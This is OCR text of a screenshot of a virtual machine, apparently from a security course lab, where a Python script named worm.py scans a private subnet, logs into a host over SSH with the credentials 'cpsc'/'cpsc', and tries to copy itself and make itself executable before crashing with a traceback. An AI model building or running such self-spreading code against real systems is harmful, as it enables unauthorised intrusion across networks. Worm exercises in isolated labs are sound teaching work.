 Lubuntux86-1 (reset) [Running] - Oracle VM VirtualBox
e Machine View Input Devices Help
Trash
shared3
Wireshark
LXTerminal
readme
cpsc@lubuntu-32bit: /tmp
File Edit Tabs Help
cpsc@lubuntu-32bit:/tmp$ /tmp/worm.py
('Found hosts: ', ['10.0.0.3', '10.0.0.4', '10.0.0.5'])
(<paramiko.client.SSHClient object at 0xb708c30c>, 'cpsc', 'cpsc', '10.0.0.3')
Trying to spread
Traceback (most recent call last):
  File "/tmp/worm.py", line 294, in <module>
    spreadAndExecute(sshInfo[0])
  File "/tmp/worm.py", line 81, in spreadAndExecute
    client.exec_command('chmod a+x /tmp/worm.py')
AttributeError: 'SFTPClient' object has no attribute 'exec_command'
cpsc@lubuntu-32bit:/tmp$